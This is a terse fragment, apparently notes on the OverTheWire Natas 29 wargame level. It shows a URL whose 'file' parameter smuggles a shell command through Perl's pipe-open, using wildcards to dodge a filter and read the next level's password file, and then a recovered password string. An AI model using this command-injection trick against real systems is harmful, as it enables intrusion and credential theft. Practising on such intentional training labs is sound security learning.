 natas29.natas.labs.overthewire.org/index.pl?file=|cat /etc/n?tas_webpass/n?tas3
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
wie9iexae0Daihohv8vuu3cei9wahf0e